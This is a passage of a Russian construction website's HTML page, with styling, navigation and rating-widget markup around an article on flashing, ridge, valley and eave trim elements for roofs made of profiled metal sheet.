  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><noscript><img src="/wp-content/uploads/2020/11/logo3-2.png" class="logo" alt="Строительный журнал"></noscript>
<img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2020/11/logo3-2.png" class="lazyload logo" alt="Строительный журнал"></a>
        <div class="m-nav">
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="1">
              <ul class="main-menu__list">
                <li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-331">
                  <a href="/">Главная</a>
                </li>
                <li id="menu-item-1611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1611">
                  <a href="/bezopasnost">Безопасность</a>
                  <ul class="sub-menu">
                    <li id="menu-item-1612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1612">
                      <a href="/datchiki">Датчики</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1619">
                  <a href="/pozharotushenie">Пожаротушение</a>
                  <ul class="sub-menu">
                    <li id="menu-item-1621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1621">
                      <a href="/signalizatsii">Сигнализации</a>
                    </li>
                    <li id="menu-item-1617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1617">
                      <a href="/ognetushiteli">Огнетушители</a>
                    </li>
                    <li id="menu-item-1623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1623">
                      <a href="/trebovaniya">Требования</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1613">
                  <a href="/dveri">Двери</a>
                </li>
                <li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1618">
                  <a href="/perekrytiya">Перекрытия</a>
                  <ul class="sub-menu">
                    <li id="menu-item-1614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1614">
                      <a href="/kamen">Камень</a>
                    </li>
                    <li id="menu-item-1615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1615">
                      <a href="/kirpich">Кирпич</a>
                    </li>
                    <li id="menu-item-1620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1620">
                      <a href="/pol">Пол</a>
                    </li>
                    <li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1622">
                      <a href="/steny">Стены</a>
                    </li>
                    <li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624">
                      <a href="/fundament">Фундамент</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1616">
                  <a href="/krovlya">Кровля</a>
                </li>
                <li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219">
                  <a href="/sample-page">О нас</a>
                </li>
              </ul>
              <ul class="main-menu__list main-menu__list_m">
                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-331">
                  <a href="/">Главная</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1611">
                  <a href="/bezopasnost">Безопасность</a>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1612">
                      <a href="/datchiki">Датчики</a>
                    </li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1619">
                  <a href="/pozharotushenie">Пожаротушение</a>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1621">
                      <a href="/signalizatsii">Сигнализации</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1617">
                      <a href="/ognetushiteli">Огнетушители</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1623">
                      <a href="/trebovaniya">Требования</a>
                    </li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1613">
                  <a href="/dveri">Двери</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1618">
                  <a href="/perekrytiya">Перекрытия</a>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1614">
                      <a href="/kamen">Камень</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1615">
                      <a href="/kirpich">Кирпич</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1620">
                      <a href="/pol">Пол</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1622">
                      <a href="/steny">Стены</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624">
                      <a href="/fundament">Фундамент</a>
                    </li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1616">
                  <a href="/krovlya">Кровля</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219">
                  <a href="/sample-page">О нас</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <script src="https://use.fontawesome.com/417c5df15b.js"></script>
        <p id="breadcrumbs"><span><span><a href="/">Главная</a> » <span>Новости</span></span></span></p>
        <div class="content-wrapper">
          <main class="content">
            <div class="info-block" style="display: inline-block;">
              <div>
                <time class="post-info__time post-info__time_single" datetime="2020-09-27">27.09.2020</time>
              </div>
<i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i>
              <div>
                26 просмотров
              </div>
<i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i>
              <div>
                <a href="/krovlya/elementy-krovli-iz-proflista.html#comments">нет комментариев</a>
              </div>
            </div>
<span style="font-size: 12px; margin-right:5px;">Рейтинг статьи</span>
            <div style="display: inline-block;vertical-align: top;">
              <div id="post-ratings-1607" class="post-ratings" data-nonce="8f011c9416">
<noscript><img src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1607, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript>
<img class="lazyload" id="rating_1607_1" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1607, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><noscript><img src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1607, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript>
<img class="lazyload" id="rating_1607_2" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1607, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><noscript><img src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1607, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript>
<img class="lazyload" id="rating_1607_3" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1607, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><noscript><img src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1607, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript>
<img class="lazyload" id="rating_1607_4" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1607, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><noscript><img src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1607, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript>
<img class="lazyload" id="rating_1607_5" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1607, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;">
</div>
              <div id="post-ratings-1607-loading" class="post-ratings-loading">
                <noscript><img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"></noscript>
<img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E" data-src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image"> Загрузка...
              </div>
            </div>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Элементы для кровли из профнастила</h1>
                  <h2>Элементы для кровли из профнастила</h2>
                  <p>В независимости от того, какова конструкция любой крыши, она имеет свои особые элементы, из которых и состоит. И неважно, насколько она проста или сложна. Доборные элементы кровли – это особые составные части конструкции того или иного вида покрытия. Они используются для оформления узлов сопряжения на скате кровли, для придания ей законченного вида. Кроме того, они защищают все места стыков от атмосферных осадков и внешнего воздействия. Защищать нужно и узлы, где кровля примыкает к вертикальной поверхности, например, к стене, мансардному окну или фронтону дома.</p>
                  <p style="clear: both"><noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" src="https://bouw.ru/userfiles/692_image001.jpg"></noscript><img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://bouw.ru/userfiles/692_image001.jpg"></p>
                  <p>Один из самых распространенных материалов для отделки крыши, является профнастил. Ему и посвящается эта статья. А именно, из каких элементов состоит кровля из профнастила. Давайте узнаем.</p>
                  <h2>Назначение и принципы монтажа</h2>
                  <p>Доборные элементы защищают от протечек и проникновения пыли наиболее уязвимые участки кровли, к которым относятся стыки скатов, боковые примыкания крыши к стене, места выводов на крышу инженерных коммуникаций, свесы. Предотвращают выдувание теплоизоляции сквозняком, проникновение ветра под кровлю и ее срыв (парусный эффект), в то же время оставляют возможность для вентиляции подкровельного пространства.</p>
                  <p>Доборные элементы для профнастила выполняют не только практическую, но и эстетическую функцию, декоративно оформляют края и изломы кровли. Благодаря доборам крыша здания имеет аккуратный и завершенный вид, выглядит изящно и красиво.</p>
                  <p>Некоторые из доборных элементов устанавливаются заранее, но основная часть крепится после монтажа профилированных листов. Общее правило – вышележащая деталь кровли должна перекрывать нижнюю с нахлестом для беспрепятственного стока влаги и ликвидации опасности протечек.</p>
                  <p>Уплотнители, применяемые для герметизации соединений между доборами и профилированными листами, изготавливаются из пенополиэтилена или пенополиуретана. Эти материалы максимально точно повторяют форму всех изгибов профлиста, создают барьер на пути пыли и влаги и одновременно не препятствуют свободной циркуляции воздуха.</p>
                  <p>Монтаж элементов, закрытых профилированными листами, ведут обычными оцинкованными саморезами или кровельными гвоздями. Для доборов, расположенных поверх профлистов, используют кровельные саморезы с пресс-шайбой или заклепки, снабженные эластичной прокладкой из герметизирующего материала. Головка и шайба крепежа окрашены в цвет доборов.</p>
                  <h2>Критерии выбора профнастила для кровли</h2>
                  <p>Сооружение крыши из профнастила начинается с выбора самого кровельного материала. Сегодня производители предлагают три вида профилированных листов:</p>
                  <p>Маркировкой «Н» обозначается несущий вид, используемый как раз для покрытия кровель.</p>
                  <p>С маркировкой «С» выпускаются стеновые модели, которые чаще всего используют для сооружения оградительных конструкций и облицовки стеновых и потолочных поверхностей. Хотя надо отдать должное, что стеновой профлист применяется и для возведения крыш легких навесов, террас и беседок.</p>
                  <p>«НС» – универсальный вид, используемый в любых строительных конструкциях, и на крышах также.</p>
                  <p style="clear: both"><noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" src="https://m-strana.ru/upload/resize_cache/medialibrary/249/830_830_1/krovlya-iz-profnastila-nyuansy-vybora-i-osobennosti-montazha-foto-i-video-5.jpg"></noscript><img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://m-strana.ru/upload/resize_cache/medialibrary/249/830_830_1/krovlya-iz-profnastila-nyuansy-vybora-i-osobennosti-montazha-foto-i-video-5.jpg"></p>
                  <p>Виды профнастила Источник vade.renacopyki.ru.net</p>
                  <p>То есть получается так, что любая из вышеобозначенных разновидностей может быть использована для покрытия кровель. Но есть здесь один важный нюанс. Если вы ходите, чтобы возведенная из профнастила крыша прослужила долго и выдержала бы серьезные нагрузки, то надо выбирать материал с толщиною металлического листа не менее 0,55 мм.</p>
                  <p>Обратите внимание, что это толщина металла, куда не входит краска или полимерный слой. И если в магазине вы штангенциркулем сделаете замер, и он будет 0,55 мм, то знайте, что фактическая толщина будет составлять 0,5. Учтите и то, что в сертификате соответствия этот размер отдельно не указывается. Он указывается в маркировке изделия. К примеру, Н75-750-0.9. Именно «0,9» и есть толщина металла.</p>
                  <p>Что касается размеров профиля (высоты и ширины), то, чем больше они, тем выше несущая способность материала. Но при этом уменьшаются габаритные размеры профлистов. А значит, надо будет приобретать больше элементов покрытия крыши. К примеру, профнастил марки Н75-750, где 750 – это ширина листа. Или С40-1000, где 1000 – ширина. То есть, увеличивается несущая способность кровельного материала, уменьшается площадь самого покрытия.</p>
                  <h2>Основные функции</h2>
                  <p>Если формируется крыша, обладающая сложной и нестандартной конфигурацией, то непременно образуются особые углы примыкания. В них части кровли соприкасаются с разными поверхностями дома, поэтому непременно устанавливаются в этих участках доборные элементы для профнастила. Они могут быть представлены разными уголками, планками, ендовами и иными предметами. Без их наличия на крыше непременно будут иметься разные стыки и другие части, за счет которых возникают протечки и иные проблемы, приводящие к короткому сроку службы покрытия.</p>
                  <p><strong>Важно!</strong> Основной причиной наличия больших стыков и иных недостатков кровли выступает некачественный монтаж, поэтому изначально рекомендуется доверять данный процесс исключительно профессионалам.</p>
                  <p>Качественные доборные элементы, выпускаемые только проверенными и надежными компаниями, выполняют сразу несколько функций:</p>
                  <ul>
                    <li>Гидроизоляция крыши. Все фасонные изделия первоначально предназначаются для защиты крыши от протекания. После их установки отсутствует возможность для протекания воды в разные стыки или зазоры, которые появляются в процессе монтажа кровельного покрытия. Если отсутствует качественная гидроизоляция, то это негативно сказывается на теплоизоляционном слое, а также может привести к гниению и разрушению деревянных частей стропильной конструкции.</li>
                    <li>Украшение конструкции. Во время укладки профлиста на коньке или в ендовах, а также на карнизных свесах, появляются не слишком привлекательные стыки, а также образуются края, на которых нет специальной защиты. Это приводит к тому, что вся крыша смотрится не слишком привлекательно и интересно. Поэтому все эти узлы желательно заделать специальными доборами, которые обладают оптимальной расцветкой, схожей с оттенком кровельного покрытия. В этом случае обеспечивается создание целостного, оптимального и гармоничного внешнего вида не только покрытия, но и всего дома.</li>
                    <li>Защита крыши. Разные планки обеспечивают защиту деревянных частей стропильной конструкции от взаимодействия с водой или иными негативными факторами. Это приводит к увеличению срока службы кровли.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/krovlya/shirina-uteplitelya-dlya-krovli.html" target="_blank" class="u67325e35493d6f4bf2ef6408ec7c1da9">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Ширина утеплителя для кровли</span>
                    </div></a>
                  </div>
                  <p><strong>Важно!</strong> Чем сложнее по конструкции кровельная система, тем больше доборных элементов должно использоваться во время монтажа.</p>
                  <p>Каждый доборный элемент для профнастила должен подбираться с особой тщательностью, так как они должны хорошо подходить для имеющейся кровли, поэтому их расцветка и размеры должны идеально соответствовать всем стыкам и недостаткам покрытия.</p>
                  <p style="clear: both">Стоимость данных элементов считается доступной, поэтому не следует экономить на них, так как нередко их качественное и правильное применение приводит к значительному увеличению срока службы всего кровельного покрытия.<noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="https://kryshagid.ru/wp-content/uploads/2017/12/dobornye-jelementy-dlja-kryshi-iz-proflista.jpg"></noscript><img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://kryshagid.ru/wp-content/uploads/2017/12/dobornye-jelementy-dlja-kryshi-iz-proflista.jpg"></p>
                  <h2>Устройство карниза</h2>
                  <p style="clear: both"><noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="https://expert-dacha.pro/wp-content/uploads/2017/01/rol-karniznogo-svesa-v-ventiljacii-krovli_300x279.jpg"></noscript><img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://expert-dacha.pro/wp-content/uploads/2017/01/rol-karniznogo-svesa-v-ventiljacii-krovli_300x279.jpg">Помимо карнизной планки и капельника, устройство карниза крыши из профнастила включает в себя такие элементы, как <strong>водосток и нижняя подшивка.</strong></p>
                  <p>Водосток состоит из желобков, которые устанавливаются на крюки, прикрепляемые к обрешетке на саморезы. Водосток позволяет направить жидкость, стекающую с карнизной планки, в одном определенном направлении.</p>
                  <p>Тем самым он предотвращает намокание обрешетки и других конструкций здания.</p>
                  <p><strong>Подшивка карнизов крыши профнастилом выполняет две функции: защищает нижнюю грань карниза от попадания влаги и обеспечивает вентиляцию кровельного пирога.</strong> С этими целями справляются такие материалы, как софиты, сайдинг, профнастил.</p>
                  <p>Для кровли из профнастила оптимальным материалом обшивки является профнастил, но не исключены и другие материалы. Вентиляцию обеспечивают небольшие отверстия, проделываемые по всей площади конструкции, или отдельные блоки более крупных отверстий.</p>
                  <p style="clear: both"><noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" src="https://expert-dacha.pro/wp-content/uploads/2017/01/karniz_600x424.jpg"></noscript><img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://expert-dacha.pro/wp-content/uploads/2017/01/karniz_600x424.jpg"></p>
                  <h2>Классификация добора</h2>
                  <p>Для металлочерепицы и профлистов начали создавать особую серию доборных компонентов. Формируют их путем раскроя и гибки покрытого цинком листового проката. Толщина ее может быть разной и колеблется от 0,4 до 0,5 мм. Ежели профнастил располагает защитными и декоративными слоями, мастерят доборы по сходной схеме. Состав и тон порошкового полимерного напыления является аналогичным. Краска наносится с наружной стороны.</p>
                  <p>Производство любых видов доборов может быть как поточным, так и индивидуальным, когда его изготавливают своими руками. Первый вариант считается более доступным по цене, но нередко предполагает подгонку по фактическим размерам конструкции на объекте. Второй вариант нередко дороже, но и является намного более удобным при работе. Для грамотного обустройства и последующей эксплуатации крыши, обустроенной профлистом, потребуются:</p>
                  <p><iframe src="https://www.youtube.com/embed/IUbQUsHwru0"></iframe></p>
                  <p style="clear: both"></p>
                  <ol>
                    <li>
<strong><noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="https://planken.guru/images/440446/krepyatsya_dobornye_materialy.jpg"></noscript>
<img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://planken.guru/images/440446/krepyatsya_dobornye_materialy.jpg">​</strong>Коньковые планки. Бывают простыми, округлыми. Применяются для оформления и защиты кровельного материала в скатных конструкциях и ребрах.</li>
                    <li>Ендовы. Включают в себя верхние и нижние компоненты. Применяются для герметизации вогнутого угла крыши. Защищают кровельный пирог от негативного воздействия осадков. Аналогичным действием обладают в отношении обрешётки.</li>
                    <li>Карнизные планки. Используются для декорирования карнизной полосы, предохранения пирога от промокания и пыли, для исключения срыва крыши ветром.</li>
                    <li>Капельники. Используют для отвода атмосферных осадков от стропильной системы и обрешетки в водоскатную систему. Зачастую влага перемещается прямо на грунт.</li>
                    <li>Фронтонные планки. В противном случае их называют торцевыми. Оберегают покрытие со стороны фронтона от сильного ветра, пыли и попадания влаги.</li>
                  </ol>
                  <p><iframe src="https://www.youtube.com/embed/zecQaKJ9kx4"></iframe></p>
                  <p style="clear: both"><noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="https://planken.guru/images/440443/materialy_krovli.jpg"></noscript><img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://planken.guru/images/440443/materialy_krovli.jpg">Обязательные компоненты включают в себя планки примыкания. Угол наружный для профнастила оберегает кровлю от погодных явлений. Эти компоненты могут состоять из верхней и нижней частей. Используются для сопряжения колонны с дымоходом, смежной стеной и примыкающим скатом полувальмовой крыши. Также используются для ломаных конструкций. Парапеты закрывают низкие кирпичные или пеноблочные стены, стоящие по периметру плоских крыш.</p>
                  <p>Снегозадержатели применяют на металлических покрытиях. Их устанавливают в обязательном порядке на крышах. Требуются для обустройства системы предотвращения схода заснеженных залежей с гладких кровель. Преобладающая часть доборных элементов для устройства кровли из профнастила ставится на завершающих этапах. Но есть и такие компоненты, монтаж которых производится непосредственно для установки гофрированных листов. Вот почему специфика работы доборами должна быть изучена заранее, перед началом работы.</p>
                  <p><iframe src="https://www.youtube.com/embed/xNYkVnB0-PI"></iframe></p>
                  <h3>Капельник как один из элементов</h3>
                  <p style="clear: both"><noscript><img onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="https://planken.guru/images/440444/elementy_krysh.jpg"></noscript><img class="lazyload" onerror="javascript: wp_broken_images = window.wp_broken_images || function(){}; wp_broken_images(this);" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="https://planken.guru/images/440444/elementy_krysh.jpg">Является самым главным компонентом, применяемым в обустройстве металлической кровли. Его советуют использовать по причине несходства в теплотехнике деревянной стропильной системы и финишного слоя. Фиксируется на стропилы по нижней кромке карниза. Работы по монтажу производятся до постройки обрешетки. Укладывают его сверху гидроизоляционной прослойки кровельного пирога. За счёт капельника, которым отдельные мастера неосмотрительно пренебрегают, возрастает срок службы составных частей крыши в несколько раз. Это касается всей её конструкции в целом.</p>
